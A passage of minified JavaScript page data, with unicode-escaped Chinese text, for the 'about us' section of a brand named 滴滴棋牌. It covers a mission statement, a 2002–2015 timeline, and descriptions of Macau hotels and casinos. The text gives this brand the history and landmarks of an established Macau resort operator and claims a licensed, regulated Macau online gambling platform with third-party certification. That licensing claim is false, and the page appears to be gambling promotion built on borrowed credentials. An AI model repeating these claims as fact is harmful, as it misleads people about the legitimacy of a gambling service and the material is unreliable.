95e8\u65c5\u6e38\u4e1a\u53d1\u5c55\u7684\u65b0\u91cc\u7a0b\u3002","\u6ef4\u6ef4\u68cb\u724c\u65e9\u524d\u5df2\u516c\u5e03\u8def\u6c39\u5730\u76ae\u7b2c\u4e09\u53ca\u56db\u671f\u7684\u53d1\u5c55\u84dd\u56fe\uff0c\u5730\u76d8\u52d8\u5bdf\u5de5\u7a0b\u9884\u8ba1\u4e8e2017\u5e74\u5c55\u5f00\u3002\u6b64\u5916\uff0c\u96c6\u56e2\u4e0e\u6a2a\u7434\u5f53\u5c40\u5c31\u6a2a\u7434\u4e00\u5e45\u9762\u79ef\u8fbe2.7\u5e73\u65b9\u516c\u91cc\u7684\u571f\u5730\u8ba2\u7acb\u6846\u67b6\u534f\u8bae\uff0c\u4ee5\u53d1\u5c55\u4e16\u754c\u7ea7\u6e21\u5047\u80dc\u5730\u3002","\u6b64\u9879\u76ee\u5c06\u4e0e\u6ef4\u6ef4\u68cb\u724c\u5728\u6fb3\u95e8\u7684\u4e1a\u52a1\u76f8\u8f85\u76f8\u6210\uff0c\u4ee4\u6ef4\u6ef4\u68cb\u724c\u5728\u540c\u4e1a\u4e2d\u8131\u9896\u800c\u51fa\uff0c\u5e76\u5728\u652f\u6301\u6fb3\u95e8\u53d1\u5c55\u6210\u4e3a\u4e16\u754c\u65c5\u6e38\u4f11\u95f2\u4e2d\u5fc3\u65b9\u9762\u626e\u6f14\u91cd\u8981\u89d2\u8272\u3002","\u6ef4\u6ef4\u68cb\u724c\u4e00\u76f4\u63a8\u52a8\u6fb3\u95e8\u7684\u7ecf\u6d4e\u9002\u5ea6\u53ca\u591a\u5143\u53d1\u5c55\u3002\u6ef4\u6ef4\u68cb\u724c\u627f\u8bfa\u7ee7\u7eed\u5c65\u884c\u4f01\u4e1a\u793e\u4f1a\u8d23\u4efb\uff0c\u81f4\u529b\u57f9\u80b2\u672c\u6fb3\u4eba\u624d\uff0c\u5ba3\u626c\u6fb3\u95e8\u672c\u5730\u6587\u5316\u548c\u7279\u8272\uff0c\u5e76\u79ef\u6781\u4e3a\u6fb3\u95e8\u7684\u957f\u8fdc\u7e41\u8363\u7a33\u5b9a\u4f5c\u51fa\u52aa\u529b\u3002"],slogan:[{imgLogo:this.service.baseImgUrl+"images/common/abou_icon01.png",title:"\u4f01\u4e1a\u4f7f\u547d",text:"\u6211\u4eec\u81f4\u529b\u6210\u4e3a\u4e9a\u6d32\u5a31\u4e50\u535a\u5f69\u884c\u4e1a\u7684\u7fd8\u695a\uff0c\u529b\u6c42\u4e3a\u987e\u5ba2\u63d0\u4f9b\u8d85\u51e1\u7684\u5a31\u4e50\u535a\u5f69\u4f53\u9a8c\uff0c\u4f7f\u5458\u5de5\u4f5c\u4e3a\u516c\u53f8\u7684\u4e00\u4efd\u5b50\u6df1\u611f\u81ea\u8c6a\uff0c\u4ea6\u80fd\u4ee4\u4e0e\u6ef4\u6ef4\u68cb\u724c\u4e1a\u52a1\u6709\u5173\u4eba\u58eb\u79f0\u5fc3\u6ee1\u610f\u3002"},{imgLogo:this.service.baseImgUrl+"images/common/abou_icon02.png",title:"\u4f01\u4e1a\u613f\u666f",text:"\u672c\u7740\u4e9a\u6d32\u4fe1\u5ff5\u4e9a\u6d32\u5fc3\uff0c\u4e3a\u987e\u5ba2\u63d0\u4f9b\u8d85\u51e1\u7684\u5a31\u4e50\u535a\u5f69\u4f53\u9a8c\uff0c\u5e76\u4e3a\u884c\u4e1a\u6811\u7acb\u5178\u8303\u3002"},{imgLogo:this.service.baseImgUrl+"images/common/abou_icon03.png",title:"\u4f01\u4e1a\u4f7f\u547d",text:"\u6211\u4eec\u79ef\u6781\u4e86\u89e3\u987e\u5ba2\u7684\u9700\u6c42\uff0c\u81f4\u529b\u63d0\u4f9b\u8d85\u51e1\u7684\u6ef4\u6ef4\u68cb\u724c\u4f53\u9a8c\uff0c\u5bf9\u6b64\u6df1\u611f\u81ea\u8c6a\u3002\u6211\u4eec\u771f\u8bda\u5c0a\u91cd\u6bcf\u4e00\u4f4d\u4e0e\u6ef4\u6ef4\u68cb\u724c\u6709\u5173\u7684\u4eba\u58eb\u3002\u6211\u4eec\u627f\u8bfa\u5168\u5fc3\u5168\u610f\u5730\u505a\u5230\u6700\u597d\u3002\u6211\u4eec\u8d2f\u5f7b\u5ba1\u614e\u3001\u9ad8\u6548\u3001\u575a\u5b88\u8bda\u4fe1\u548c\u5373\u65f6\u5e94\u53d8\u7684\u5904\u4e8b\u6001\u5ea6\u3002"}]},this.historyDate=[{year:2015,event:[{date:"5\u670827\u65e5",text:"\u6ef4\u6ef4\u68cb\u724c\u65d7\u4e0b\u7684\u300c\u6ef4\u6ef4\u68cb\u724c\u2122\u300d\u65b0\u91cc\u7a0b\u53ca\u5168\u65b0\u7684\u300c\u6fb3\u9580\u767e\u8001\u532f\u2122\u300d\u6b63\u5f0f\u5f00\u5e55\u3002"},{date:"3\u6708",text:"\u6ef4\u6ef4\u68cb\u724c\u9080\u8bf7\u4e86\u672c\u6fb3\u7684\u96f6\u552e\u53ca\u9910\u996e\u4e2d\u5c0f\u4f01\u5728\u300c\u6fb3\u9580\u767e\u8001\u532f\u300d\u5185\u7684\u300c\u767e\u8001\u532f\u5927\u8857\u300d\u5f00\u4e1a\uff0c\u5e76\u4e3e\u884c\u4e86\u300c\u6fb3\u9580\u767e\u8001\u532f\u300d\u5408\u4f5c\u54c1\u724c\u63ed\u5e55\u66a8\u4e0e\u4e2d\u5c0f\u4f01\u8054\u8425\u542f\u52a8\u793c\uff0c\u6807\u5fd7\u7740\u5927\u578b\u535a\u4f01\u4e0e\u672c\u6fb3\u4e2d\u5c0f\u4f01\u5408\u4f5c\u7684\u65b0\u91cc\u7a0b\u3002"},{date:"1\u6708",text:"\u6ef4\u6ef4\u68cb\u724c\u516c\u4f48\u4e24\u4e2a\u4f4d\u4e8e\u6fb3\u95e8\u8def\u6c39\u7684\u9879\u76ee\uff0c\u5305\u62ec\u65d7\u8230\u300c\u6ef4\u6ef4\u68cb\u724c\u300d\u7efc\u5408\u6e21\u5047\u57ce\u8fc8\u5411\u65b0\u91cc\u7a0b\u53ca\u5168\u65b0\u7684\u300c\u6fb3\u9580\u767e\u8001\u532f\u300d\uff0c\u5c06\u4e8e2015\u5e745\u670827\u65e5\u9686\u91cd\u63a8\u51fa\u3002"}]},{year:2014,event:[{date:"7\u6708",text:"\u4e3a\u5e86\u795d\u6ef4\u6ef4\u68cb\u724c\u81ea2004\u5e74\u5f00\u59cb\u8425\u8fd0\u81f3\u4eca\u8fc8\u5165\u7b2c\u5341\u5e74\u4ee5\u53ca\u65d7\u8230\u300c\u6ef4\u6ef4\u68cb\u724c\u300d\u8e0f\u5165\u5f00\u4e1a\u4e09\u5468\u5e74\uff0c\u5415\u5fd7\u548c\u535a\u58eb\u5ba3\u4f48\u6ce8\u8d44\u5341\u4e09\u4ebf\u6e2f\u5143\u6210\u7acb\u300c\u6ef4\u6ef4\u68cb\u724c\u96c6\u56e2\u57fa\u91d1\u4f1a\u300d\u3002"}]},{year:2013,event:[{date:"6\u6708",text:"\u6ef4\u6ef4\u68cb\u724c\u88ab\u7eb3\u5165\u4e3a\u6052\u751f\u6307\u6570\u6210\u4efd\u80a1\u3002"}]},{year:2012,event:[{date:"4\u6708",text:"\u6ef4\u6ef4\u68cb\u724c\u5ba3\u4f48\u5f00\u5c55\u300c\u6ef4\u6ef4\u68cb\u724c\u300d\u7b2c\u4e8c\u671f\u5de5\u7a0b\uff0c\u76ee\u6807\u4e8e2015\u5e74\u4e2d\u524d\u843d\u6210\u4e4b\u540e\uff0c\u5c06\u7efc\u5408\u6e21\u5047\u57ce\u7684\u9762\u79ef\u589e\u52a0\u63a5\u8fd1\u4e00\u500d\u81f31,000,000\u5e73\u65b9\u7c73\uff0c\u4e3a\u6fb3\u95e8\u5e26\u6765\u523a\u6fc0\u7684\u5a31\u4e50\u3001\u4f11\u95f2\u3001\u96f6\u552e\u53ca\u4f1a\u8bae\u5c55\u89c8\u7b49\u8bbe\u65bd\u3002"}]},{year:2006,event:[{date:"12\u67088\u65e5",text:"\u6ef4\u6ef4\u68cb\u724c\u5168\u8d44\u7ebf\u4e0a\u8d23\u4efb\u535a\u5f69\uff0c\u6301\u6fb3\u95e8\u5408\u6cd5\u7ebf\u4e0a\u8d23\u4efb\u535a\u5f69\u724c\u7167\uff0c\u53d7\u6fb3\u95e8\u535a\u5f69\u76d1\u5bdf\u534f\u8c03\u5c40\u76d1\u7763\u3002"},{date:"10\u6708",text:"\u6ef4\u6ef4\u68cb\u724c\u7684\u65d7\u8230\u661f\u9645\u9152\u5e97\u53ca\u5a31\u4e50\u573a\u9686\u91cd\u5f00\u5e55\uff0c\u62e5\u6709\u8d85\u8fc7500\u95f4\u8c6a\u534e\u5ba2\u623f\u548c\u5957\u623f\uff0c\u96c6\u4f11\u95f2\u3001\u5a31\u4e50\u3001\u9152\u5e97\u53ca\u65c5\u6e38\u670d\u52a1\u4e8e\u4e00\u8eab\uff0c\u7ed3\u5408\u5b8c\u5584\u7684\u661f\u7ea7\u8bbe\u65bd\uff0c\u4e3a\u5ba2\u4eba\u63d0\u4f9b\u4e00\u4e2a\u5145\u6ee1\u4e9a\u6d32\u9b45\u529b\u7684\u4e16\u754c\u7ea7\u4f18\u8d28\u65c5\u6e38\u5a31\u4e50\u65b0\u4f53\u9a8c\u3002"},{date:"9\u6708",text:"\u6ef4\u6ef4\u68cb\u724c\u7b2c\u56db\u95f4\u57ce\u5e02\u5a31\u4e50\u4f1a\u91d1\u90fd\u5a31\u4e50\u573a\u5f00\u4e1a\uff0c\u662f\u96c6\u56e2\u9996\u95f4\u4f4d\u4e8e\u8def\u6c39\u7684\u5a31\u4e50\u573a\u3002"},{date:"4\u6708",text:"\u6ef4\u6ef4\u68cb\u724c\u7b2c\u4e09\u95f4\u57ce\u5dff\u5a31\u4e50\u4f1a\u603b\u7edf\u5a31\u4e50\u573a\u7d27\u63a5\u5f00\u4e1a\u3002"}]},{year:2005,event:[{date:"7\u6708",text:"\u6ef4\u6ef4\u68cb\u724c\u6210\u4e3a\u9996\u95f4\u5728\u6e2f\u4e0a\u5e02\u7684\u535a\u5f69\u4f01\u4e1a\uff0c\u8fdb\u4e00\u6b65\u5de9\u56fa\u516c\u53f8\u7684\u5b9e\u529b\u53ca\u4e3a\u672a\u6765\u53d1\u5c55\u5960\u7acb\u57fa\u7840\u3002"}]},{year:2004,event:[{date:"7\u6708",text:"\u6ef4\u6ef4\u68cb\u724c\u9996\u95f4\u57ce\u5dff\u5a31\u4e50\u4f1a\u534e\u90fd\u5a31\u4e50\u573a\u5f00\u4e1a\uff0c\u4f4d\u7f6e\u90bb\u8fd1\u6e2f\u6fb3\u7801\u5934\u3002\u534e\u90fd\u5a31\u4e50\u573a\u81ea\u5f00\u4e1a\u540e\u53d1\u5c55\u8fc5\u901f\uff0c\u80af\u5b9a\u4e86\u6ef4\u6ef4\u68cb\u724c\u7684\u672a\u6765\u53d1\u5c55\u65b9\u9488\u3002"}]},{year:2002,event:[{date:"2\u6708",text:"\u4e0e\u7f8e\u56fd\u3001\u6b27\u6d32\u53ca\u4e9a\u6d32\u7b49\u5730\u768418\u5bb6\u4f01\u4e1a\u6bd4\u62fc\u4e0b\uff0c\u6ef4\u6ef4\u68cb\u724c\u573a\u80a1\u4efd\u6709\u9650\u516c\u53f8\u6700\u7ec8\u6210\u529f\u83b7\u5f97\u6fb3\u95e8\u653f\u5e9c\u6388\u4e88\u535a\u5f69\u7ecf\u8425\u6743\u3002"}]}],this.membershipDate={hotel:[{logImg:this.service.baseImgUrl+"images/common/star.bf78035.jpg",bigImg:this.service.baseImgUrl+"images/common/about2.png",leftImg:[this.service.baseImgUrl+"images/common/about4.png",this.service.baseImgUrl+"images/common/about5.png"],rightImg:this.service.baseImgUrl+"images/common/about6.png",introduce:["\u661f\u9645\u9152\u5e97\u662f\u6ef4\u6ef4\u68cb\u724c\u65d7\u4e0b\u9996\u4e2a\u4e94\u661f\u7ea7\u5a31\u4e50\u9152\u5e97\u9879\u76ee\uff0c\u5ea7\u843d\u4e8e\u6fb3\u95e8\u6838\u5fc3\u5546\u4e1a\u53ca\u5a31\u4e50\u533a\uff0d\u53cb\u8c0a\u5927\u9a6c\u8def\u3002\u8fd9\u5ea739\u5c42\u697c\u9ad8\u7684\u9152\u5e97\u662f\u4ee5\u6ef4\u6ef4\u68cb\u724c\u72ec\u6709\u4e4b\u4e9a\u6d32\u667a\u6167\u548c\u7ecf\u9a8c\uff0c\u4ee5\u53ca\u300c\u661f\u7ea7\u300d\u7684\u9152\u5e97\u670d\u52a1\u3001\u5a31\u4e50\u8bbe\u65bd\u3001\u9152\u5e97\u5ba2\u623f\u548c\u98df\u5e9c\u95fb\u540d\u3002","\u81ea2006\u5e74\u5f00\u5e55\u4ee5\u6765\uff0c\u661f\u9645\u9152\u5e97\u4e00\u76f4\u6df1\u53d7\u4e9a\u6d32\u4ee5\u81f3\u4e16\u754c\u5404\u5730\u7684\u65c5\u5ba2\u6240\u6b22\u8fce\u3002\u51ed\u7740\u4e3a\u65c5\u5ba2\u63d0\u4f9b\u6700\u4e13\u4e1a\u7ec6\u5fc3\u7684\u670d\u52a1\uff0c\u661f\u9645\u9152\u5e97\u7cbe\u5fc3\u6253\u9020\u4f18\u8d28\u4eab\u53d7\uff0c\u8d62\u5f97\u4e0d\u5c11\u8457\u540d\u5956\u9879\uff0c\u5305\u62ec\u7f8e\u56fd\u4f18\u8d28\u670d\u52a1\u534f\u4f1a\u9881\u53d1\u7684\u300c\u4e94\u661f\u94bb\u77f3\u5956\u300d\u3001\u88ab\u4e2d\u56fd\u996d\u5e97\u4e1a\u9886\u8896\u5cf0\u4f1a\u8bc4\u4e3a\u300c\u4e00\u767e\u4f73\u4e2d\u56fd\u9152\u5e97\u300d\u3001\u53ca\u5728\u300a\u7c73\u829d\u83b2\u6307\u5357\u9999\u6e2f\u6fb3\u95e82014\u300b\u4e2d\u88ab\u8a89\u4e3a\u300c\u9876\u7ea7\u8212\u9002\u300d\u9152\u5e97\u3002"]},{logImg:this.service.baseImgUrl+"images/common/aomen.f474fbe.jpg",bigImg:this.service.baseImgUrl+"images/common/about7.png",leftImg:[this.service.baseImgUrl+"images/common/about8.png",this.service.baseImgUrl+"images/common/about9.png"],rightImg:this.service.baseImgUrl+"images/common/about10.png",introduce:["\u6295\u8d44\u8d85\u8fc750\u4ebf\u6e2f\u5143\uff0c\u300c\u6fb3\u9580\u767e\u8001\u532f\u300d\u6c47\u805a\u6fb3\u95e8\u7279\u8272\u53ca\u4e9a\u6d32\u9b45\u529b\uff0c\u8ba9\u5bbe\u5ba2\u96f6\u8ddd\u79bb\u611f\u53d7\u6700\u5730\u9053\u7684\u98ce\u60c5\uff0c\u4eab\u53d7\u4e00\u573a\u8272\u3001\u58f0\u3001\u5473\u4ff1\u5168\u7684\u72c2\u6b22\u76db\u5bb4\u3002","\u5bbe\u5ba2\u53ef\u4ece\u300c\u6ef4\u6ef4\u68cb\u724c\u2122\u300d\u7a7f\u8fc7\u8bbe\u8ba1\u4f18\u7f8e\u5e76\u914d\u6709\u7a7a\u8c03\u7684\u884c\u4eba\u5929\u6865\uff0c\u53ea\u970090\u79d2\u4fbf\u80fd\u8f7b\u677e\u5230\u8fbe\u6fb3\u95e8\u9996\u4e2a\u6c47\u96c6\u7cbe\u5f69\u8857\u5934\u8868\u6f14\u548c\u5f00\u653e\u5f0f\u5e97\u94fa\u7684\u6b65\u884c\u8857 -\u300c\u6fb3\u9580\u767e\u8001\u532f\u300d\uff0c\u4eab\u53d7\u6fb3\u95e8\u4f20\u7edf\u7f8e\u98df\uff0c\u4eb2\u5207\u670d\u52a1\u4ee5\u53ca\u7cbe\u5f69\u8868\u6f14\u548c\u70ed\u95f9\u6c14\u6c1b\u3002","\u4f5c\u4e3a\u300c\u6fb3\u9580\u767e\u8001\u532f\u300d\u5185\u7684\u4e00\u6240\u7cbe\u54c1\u9152\u5e97\uff0c\u300c\u767e\u8001\u6c47\u9152\u5e97\u300d\u63d0\u4f9b\u4e94\u661f\u7ea7\u7684\u8212\u9002\u548c\u8d34\u5fc3\u670d\u52a1\u3002\u300c\u767e\u8001\u6c47\u9152\u5e97\u300d\u5171\u6709320\u95f4\u5ba2\u623f\u53ca\u5957\u623f\uff0c\u4e0e\u73e0\u6d77\u6a2a\u7434\u4ec5\u4e00\u6cb3\u4e4b\u9694\uff0c\u5bbe\u5ba2\u7f6e\u8eab\u5176\u4e2d\u53ef\u9971\u89c8180\u5ea6\u7684\u6cbf\u5cb8\u52a8\u4eba\u666f\u81f4\u3002"]},{logImg:this.service.baseImgUrl+"images/common/logo.png",bigImg:this.service.baseImgUrl+"images/common/about11.png",leftImg:[this.service.baseImgUrl+"images/common/about12.png",this.service.baseImgUrl+"images/common/about13.png"],rightImg:this.service.baseImgUrl+"images/common/about14.png",introduce:["\u300c\u6ef4\u6ef4\u68cb\u724c\u300d\u662f\u4e16\u754c\u7ea7\u4e9a\u6d32\u7279\u8272\u7684\u4e94\u661f\u7ea7\u7efc\u5408\u6e21\u5047\u57ce\uff0c\u7b2c\u4e00\u671f\u4e8e2011\u5e745\u670815\u65e5\u6b63\u5f0f\u5f00\u4e1a\uff0c\u6295\u8d44\u989d\u8fbe165\u4ebf\u6e2f\u5143\uff0c\u6e21\u5047\u57ce\u5185\u63d0\u4f9b\u8d85\u8fc72,200\u95f4\u5ba2\u623f\u53ca\u5957\u623f\u3002\u300c\u6ef4\u6ef4\u68cb\u724c\u300d\u7531\u4e09\u5927\u4e16\u754c\u7ea7\u9152\u5e97\u54c1\u724c\u5408\u529b\u521b\u5efa\uff0c\u5305\u62ec\u5c61\u83b7\u6b8a\u8363\u7684\u60a6\u6995\u5e84\uff1b\u4eab\u8a89\u65e5\u672c\u7684\u5927\u4ed3\u996d\u5e97\uff0c\u4ee5\u53ca\u5907\u53d7\u77a9\u76ee\u7684\u4e94\u661f\u7ea7\u300c\u9280\u6cb3\u9152\u5e97TM\u300d\u3002\u300c\u6ef4\u6ef4\u68cb\u724c\u300d\u8bbe\u670950\u591a\u95f4\u9910\u996e\u98df\u8086\uff0c\u63d0\u4f9b\u7cbe\u81f4\u7684\u4e9a\u6d32\u7f8e\u98df\uff0c\u5305\u62ec\u4e1c\u5357\u4e9a\u5404\u5730\u7684\u5730\u9053\u4f73\u80b4\uff1b\u835f\u8403\u5168\u7403\u8457\u540d\u54c1\u724c\u7684\u8d2d\u7269\u6b65\u884c\u8857\uff1b\u5360\u573052,000\u5e73\u65b9\u7c73\uff0c\u5bcc\u70ed\u5e26\u98ce\u60c5\u7684\u7eff\u6d32\u82b1\u56ed\uff0c\u4ee5\u53ca\u5168\u7403\u6700\u5927\u89c4\u6a21\u7684\u7a7a\u4e2d\u51b2\u6d6a\u6c60\uff0c\u9762\u79ef\u903e4,000\u5e73\u65b9\u7c73\uff0c\u66f4\u6709\u4ee5350\u5428\u767d\u6c99\u94fa\u6210\u7684\u4eba\u5de5\u6c99\u6ee9\u30022015\u5e745\u670827\u65e5\uff0c\u300c\u6ef4\u6ef4\u68cb\u724c\u300d\u7b2c\u4e8c\u671f\u53ca\u300c\u6fb3\u9580\u767e\u8001\u532fTM\u300d\u7684\u5f00\u5e55\uff0c\u5c06\u539f\u6765\u7248\u56fe\u53cc\u500d\u6269\u5c55\u81f3\u8d85\u8fc7110\u4e07\u5e73\u65b9\u7c73\uff0c\u603b\u6295\u8d44\u989d\u8d85\u8fc7430\u4ebf\u6e2f\u5143\uff0c\u5e76\u8fdb\u4e00\u6b65\u5411\u96c6\u56e2\u76841,000\u4ebf\u6e2f\u5143\u6295\u8d44\u627f\u8bfa\u8fc8\u8fdb\u3002\u4e09\u95f4\u5168\u65b0\u4e94\u661f\u7ea7\u9152\u5e97\u54c1\u724c\u8fdb\u9a7b\u540e\uff0c\u300c\u6ef4\u6ef4\u68cb\u724c\u300d\u6b63\u5f0f\u6210\u4e3a\u6fb3\u95e8\u552f\u4e00\u62e5\u6709\u516d\u95f4\u4e16\u754c\u7ea7\u9152\u5e97\u7684\u7efc\u5408\u6e21\u5047\u57ce\uff0c\u8fce\u5408\u65c5\u5ba2\u7684\u4e0d\u540c\u9700\u6c42\u3002\u6fb3\u95e8\u4e3d\u601d\u5361\u5c14\u987f\u9152\u5e97\u662f\u96c6\u56e2\u65d7\u4e0b\u9996\u95f4\u5168\u5957\u623f\u5f0f\u9152\u5e97\uff0c\u8bbe\u6709\u903e250\u95f4\u5957\u623f\uff0c\u4e3a\u6fb3\u95e8\u7684\u5962\u534e\u4eab\u53d7\u91cd\u65b0\u5b9a\u4e49\uff1b\u4e9a\u6d32\u6700\u5927\u7684\u6fb3\u95e8JW\u4e07\u8c6a\u9152\u5e97\u63d0\u4f9b\u903e1,000\u95f4\u5ba2\u623f\u53ca\u5957\u623f\uff1b\u5168\u65b0\u300c\u767e\u8001\u6c47\u9152\u5e97\u300d\u7684320\u95f4\u5ba2\u623f\u8bbe\u5907\u9f50\u5168\u3001\u9002\u5408\u5bb6\u5ead\u65c5\u5ba2\u3002\u300c\u6ef4\u6ef4\u68cb\u724c\u300d\u7684\u9910\u996e\u9009\u62e9\u5c06\u589e\u52a0\u81f3\u8d85\u8fc7120\u95f4\u9910\u5385\u3001\u98df\u8086\u548c\u9152\u5427\uff0c\u5f53\u4e2d\u5305\u62ec8\u95f4\u5177\u7c73\u829d\u83b2\u7ea7\u7684\u9910\u5385\u3002\u6b64\u5916\uff0c\u300c\u6ef4\u6ef4\u68cb\u724c\u300d\u7684\u5168\u65b0\u8d2d\u7269\u70ed\u70b9\u300c\u65f6\u5c1a\u6c47\u300d\u5305\u7f57\u8d85\u8fc7200\u5bb6\u65f6\u5c1a\u54c1\u724c\uff0c\u5e76\u9996\u5ea6\u628a\u4e16\u754c\u6d41\u884c\u7684\u9ad8\u683c\u8c03\u4e0b\u5348\u8336\u6587\u5316\u5f15\u8fdb\u6fb3\u95e8\uff0c\u8ba9\u5ba2\u4eba\u5c3d\u4eab\u8d2d\u7269\u4e50\u8da3\uff0c\u540c\u65f6\u54c1\u5473\u751f\u6d3b\u65f6\u5c1a\u4eab\u53d7\u3002","\u300c\u6ef4\u6ef4\u68cb\u724c\u300d\u6700\u5e7f\u53d7\u6b22\u8fce\u7684\u5929\u6d6a\u6dd8\u56ed\uff0c\u603b\u9762\u79ef\u6269\u5145\u81f3\u8d85\u8fc775,000\u5e73\u65b9\u7c73\uff0c\u9664\u4e86\u73b0\u6709\u5168\u7403\u6700\u5927\u89c4\u6a21\u7684\u7a7a\u4e2d\u51b2\u6d6a\u6c60\u5916\uff0c\u66f4\u8bbe\u6709\u5168\u7403\u6700\u957f\u3001575\u7c73\u7684\u7a7a\u4e2d\u6fc0\u6d41\u3002\u52a0\u4e0a\u4e9a\u6d32\u4e3b\u9898\u5f0f\u70ed\u5e26\u56ed\u6797\u3001\u4eba\u5de5\u6c99\u6ee9\u3001\u523a\u6fc0\u7684\u6ed1\u6c34\u68af\u548c\u7011\u5e03\uff0c\u4ee5\u53ca\u513f\u7ae5\u6c34\u4e0a\u6e38\u620f\u4e13\u533a\u7b49\uff0c\u5929\u6d6a\u6dd8\u56ed\u5c31\u662f\u4e00\u5bb6\u5927\u5c0f\u5c3d\u4eab\u590f\u65e5\u4e50\u8da3\u7684\u6c34\u4e0a\u4e50\u56ed\u3002"]},{logImg:this.service.baseImgUrl+"images/common/aomen.f474fbe.jpg",bigImg:this.service.baseImgUrl+"images/common/about15.png",leftImg:[this.service.baseImgUrl+"images/common/about16.png",this.service.baseImgUrl+"images/common/about17.png"],rightImg:this.service.baseImgUrl+"images/common/about18.png",introduce:["2006\u5e74\u7531\u4e00\u73ed\u7cbe\u82f1\u56e2\u961f\u6240\u521b\u5efa\u7684\u7ebf\u4e0a\u535a\u5f69\uff0c\u51ed\u85c9\u4e13\u4e1a\u800c\u6781\u5177\u521b\u610f\u7684\u601d\u7ef4\uff0c\u65bc\u77ed\u65f6\u95f4\u5185\u521b\u4f5c\u51fa\u591a\u4e2a\u4e1a\u754c\u524d\u6240\u672a\u6709\u7684\u6e38\u620f\u65b0\u4f53\u9a8c\uff0c\u4f7f\u6ef4\u6ef4\u68cb\u724c\u56e2\u961f\u8fc5\u901f\u6210\u4e3a\u4e00\u652f\u72ec\u79c0\u7684\u5408\u6cd5\u535a\u5f69\u6e38\u620f\u5a31\u4e50\u96c6\u56e2\u3002","\u4e00\u76f4\u4ee5\u6765\uff0c\u6ef4\u6ef4\u68cb\u724c\u56e2\u961f\u79c9\u6301\u300c\u53ea\u4e3a\u975e\u540c\u51e1\u4eab\u300d\u7684\u6001\u5ea6\uff0c\u53d1\u6325\u65e0\u9650\u521b\u610f\uff0c\u4e3a\u73a9\u5bb6\u5e26\u6765\u6700\u9ad8\u5c42\u6b21\u7684\u4eab\u4e50\u4f53\u9a8c\u3002\u4e3a\u6b64\uff0c\u6211\u4eec\u4e0d\u65ad\u5f81\u670d\u6311\u6218\u5e76\u8fc8\u6b65\u5411\u524d\uff0c\u7814\u53d1\u51fa\u66f4\u591a\u72ec\u4e00\u65e0\u4e8c\u7684\u6e38\u620f\u65b0\u4f53\u9a8c\uff0c\u51b2\u7834\u7f51\u4e0a\u5a31\u4e50\u5e73\u53f0\u7684\u4f20\u7edf\u675f\u7f1a\uff0c\u5f15\u9886\u4e1a\u754c\u4e0d\u65ad\u5411\u524d\u3002","\u6ef4\u6ef4\u68cb\u724c\u56e2\u961f\u4e0e\u65f6\u5e76\u8fdb\u5f00\u62d3\u79fb\u52a8\u88c5\u7f6e\u6e38\u620f\u5e73\u53f0\uff0c\u8ba9\u73a9\u5bb6\u65e0\u8bba\u8eab\u5904\u4f55\u5730\uff0c\u4f9d\u7136\u80fd\u591f\u968f\u65f6\u611f\u53d7\u5230\u903c\u771f\u4e36\u523a\u6fc0\uff0c\u604d\u5982\u7f6e\u8eab\u73b0\u573a\u7684\u73a9\u4e50\u4f53\u9a8c\u3002\u6211\u4eec\u7684\u56e2\u961f\u575a\u6301\u7f14\u9020\u4e00\u4e2a\u300c\u516c\u5e73\u4e36\u516c\u6b63\u4e36\u516c\u5f00\u4e36\u5b89\u5168\u300d\u7684\u7ebf\u4e0a\u535a\u5f69\u5e73\u53f0\uff0c\u7b26\u5408\u5e76\u83b7\u5f97\u4e86\u6fb3\u95e8\u7ebf\u4e0a\u7684\u724c\u7167\uff0c\u5e76\u53d6\u5f97\u72ec\u7acb\u7684\u7b2c\u4e09\u65b9\u8ba4\u8bc1\u673a\u6784GLI\u8ba4\u8bc1\uff0c\u662f\u6700\u503c\u5f97\u4fe1\u8d56\u7684\u6e38\u620f\u5a31\u4e50\u96c6\u56e2\u3002","\u6211\u4eec\u975e\u5e38\u73cd\u89c6\u6bcf\u4f4d\u5ba2\u6237\u7684\u610f\u89c1\u53ca\u5efa\u8bae\uff0c\u5982\u9601\u4e0b\u5bf9\u6211\u4eec\u7684\u4ea7\u54c1\u6216\u670d\u52a1\u6709\u4efb\u4f55\u67e5\u8be2\uff0c\u8bf7\u5faa\u4ee5\u4e0b\u9014\u5f84\u8054\u7edc\u6211\u4eec\u3002"]}],entertainmentDescro:["\u57ce\u5e02\u5a31\u4e50\u4f1a","\u6b64\u9879\u76ee\u5c06\u4e0e\u6ef4\u6ef4\u68cb\u724c\u5728\u6fb3\u95e8\u7684\u4e1a\u52a1\u76f8\u8f85\u76f8\u6210\uff0c\u4ee4\u6ef4\u6ef4\u68cb\u724c\u5728\u540c\u4e1a\u4e2d\u8131\u9896\u800c\u51fa\uff0c\u5e76\u5728\u652f\u6301\u6fb3\u95e8\u53d1\u5c55\u6210\u4e3a\u4e16\u754c\u65c5\u6e38\u4f11\u95f2\u4e2d\u5fc3\u65b9\u9762\u626e\u6f14\u91cd\u8981\u89d2\u8272\u3002"],entertainment:[{imgUrl:this.service.baseImgUrl+"images/common/about19.png",titleCn:"\u534e\u90fd\u5a31\u4e50\u573a",titleEn:"Waldo Casino & Hotel",description:"\u81ea\u4e8c\u96f6\u96f6\u56db\u5e74\u8d77\uff0c\u6ef4\u6ef4\u68cb\u724c\u5148\u540e\u5206\u522b\u4e0e\u534e\u90fd\u9152\u5e97\u3001\u603b\u7edf\u9152\u5e97\u3001\u5229\u6fb3\u9152\u5e97\u4ee5\u53ca\u91d1\u90fd\u9152\u5e97\u7ed3\u6210\u5408\u4f5c\u4f19\u4f34\uff0c\u7ecf\u8425\u56db\u95f4\u57ce\u5dff\u5a31\u4e50\u4f1a\u3002\u4e8c\u96f6\u4e00\u4e09\u5e74\u6ef4\u6ef4\u68cb\u724c\u6536\u8d2d\u91d1\u90fd\u9152\u5e97\u5e76\u7ffb\u65b0\u6210\u4e3a\u300c\u6fb3\u9580\u767e\u8001\u532f\u2122\u300d\uff0c\u73b0\u4e09\u95f4\u57ce\u5dff\u5a31\u4e50\u4f1a\u5206\u522b\u4e3a\u534e\u90fd\u5a31\u4e50\u573a\u3001\u603b\u7edf\u5a31\u4e50\u573a\u53ca\u5229\u6fb3\u5a31\u4e50\u573a\u3002"},{imgUrl:this.service.baseImgUrl+"images/common/about20.png",titleCn:"\u603b\u7edf\u5a31\u4e50\u573a",titleEn:"President 